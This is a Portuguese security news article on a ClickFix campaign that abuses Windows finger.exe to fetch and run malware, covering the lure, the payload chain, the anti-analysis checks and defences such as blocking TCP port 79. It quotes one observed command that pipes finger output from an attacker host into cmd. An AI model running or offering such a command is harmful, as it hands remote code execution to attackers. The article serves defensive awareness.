O protocolo finger é um daqueles elementos quase arqueológicos da história da internet, mas que acaba de voltar ao centro das atenções por um motivo perigoso. Pesquisadores identificaram uma nova campanha de malware que o utiliza como arma em ataques ClickFix para baixar e executar códigos maliciosos diretamente no Windows. O uso do finger.exe como LOLBIN transforma um componente praticamente abandonado do sistema em um vetor capaz de entregar RATs, stealers e outros tipos de malware silenciosamente. Este artigo explica como atacantes ressuscitaram essa tecnologia, como ela funciona nos bastidores e, principalmente, como administradores e profissionais de segurança podem se proteger.

O que era (e é) o comando ‘Finger’?

O protocolo finger nasceu na década de 70 em sistemas Unix como uma forma simples de consultar informações de usuários remotos, como login, nome, tempo offline e última atividade. Era uma internet muito menor, mais confiável e mais acadêmica, onde ferramentas como essa tinham utilidade real no dia a dia. Naturalmente, o tempo passou, as práticas mudaram e o protocolo caiu em desuso. Ainda assim, versões modernas do Windows continuam incluindo o cliente finger.exe, um executável que poucos usuários lembram que existe. Hoje, seu uso legítimo é praticamente nulo, o que faz do finger um alvo perfeito para abuso em técnicas de Living Off the Land, onde softwares nativos do sistema são reaproveitados em ataques para evitar detecção.

O ‘novo’ golpe: como o Finger vira uma arma no Windows



A engenharia social do ClickFix



A campanha atual combina abuso do protocolo finger, técnicas de engenharia social e cenários clássicos de ClickFix. Em vez de tentar explorar vulnerabilidades, os atacantes induzem o usuário a executar um comando manualmente. A tática mais comum envolve pop-ups falsos de verificação humana, muitas vezes com o famoso “Clique para provar que você é humano”. A vítima é orientada a pressionar Win+R e colar um comando inofensivo em aparência, mas extremamente perigoso na prática. Um dos comandos observados é:

cmd /c start “” /min cmd /c “finger vke@finger.cloudmega[.]org | cmd” && echo’ Verifique se você é humano — pressione ENTER’

Esse comando é suficiente para dar controle total da execução às instruções enviadas pelo servidor do atacante.

Decifrando o ataque: finger | cmd

A técnica é engenhosa justamente por ser simples. O finger.exe faz uma requisição ao servidor malicioso controlado pelos criminosos, por exemplo finger.cloudmega[.]org. Em vez de retornar informações de um usuário, o servidor envia comandos em texto puro, como se fosse uma resposta legítima. A parte mais crítica está no uso do pipe (|), que encaminha a saída do comando finger diretamente ao cmd.exe, o interpretador de comandos do Windows. Isso significa que tudo o que o servidor retorna é automaticamente executado sem nenhuma confirmação. A estratégia transforma o próprio protocolo finger em um canal remoto de execução de código, criando uma variação de “ataque protocolo finger” que redefine o que é possível explorar em softwares legados.

O que acontece após a execução

O payload: RATs e ladrões de informação

A resposta enviada pelo servidor geralmente contém uma cadeia de operações que preparam o sistema para receber o malware. Entre as etapas observadas estão:

Criação de diretórios temporários.

Download de arquivos utilizando uma versão renomeada do curl.exe.

Armazenamento de ZIPs que se passam por PDFs ou outros arquivos inofensivos.

Extração e execução do payload final, que pode incluir desde stealers baseados em Python até o conhecido NetSupport Manager, frequentemente usado como RAT em campanhas de acesso remoto.

Ao aproveitar executáveis legítimos e downloads discretos, o ataque evita levantar suspeitas iniciais, se camuflando como uma atividade comum do sistema.

Evasão de análise: um ataque sofisticado

Além da entrega do malware, os operadores por trás da campanha implementaram verificações de ambiente para evitar análise. O script recebido via protocolo finger verifica se o sistema possui ferramentas de inspeção como Wireshark, Process Hacker, x64dbg ou Fiddler. Se qualquer uma dessas ferramentas estiver ativa, o ataque é abandonado, impedindo coleta de evidências ou captura de comportamento. Essa camada de proteção reforça que o ataque não é uma brincadeira com comandos antigos, mas sim uma operação estruturada para atingir usuários e empresas sem deixar rastros.

Como se proteger do abuso do Protocolo Finger

A defesa mais simples, efetiva e recomendada é bloquear a porta TCP 79 no firewall, tanto para tráfego de saída quanto de entrada. A razão é direta: o finger.exe só funciona pela porta 79. Se o sistema não consegue se comunicar com um servidor remoto nessa porta, o ataque falha de forma silenciosa. Administradores podem aplicar regras globais em firewalls corporativos, enquanto usuários avançados podem usar o próprio Windows Defender Firewall para bloquear o tráfego. Outra medida fundamental é reforçar a conscientização: nenhum site legítimo pedirá que o usuário pressione Win+R para colar comandos. Essa prática é um dos sinais mais claros de ataques ClickFix e deve ser tratada como um alerta imediato. Por fim, administradores podem considerar remover ou restringir o uso do finger.exe caso ele não seja necessário no ambiente.

Conclusão: o cemitério de software nunca está morto

O ressurgimento do protocolo finger comprova que na segurança da informação nada está realmente obsoleto. Mesmo ferramentas esquecidas, apagadas da memória dos usuários, continuam presentes no sistema operacional e podem ser transformadas em armas por adversários criativos. Assim como outros LOLBINs, o finger.exe mostra que ameaças modernas não vêm apenas de exploits complexos, mas também de funcionalidades antigas usadas de modo inesperado. Verifique as regras do seu firewall, proteja sua rede e compartilhe sua experiência. Você já conhecia o comando finger? Já viu outro software antigo sendo reaproveitado em ataques recentes?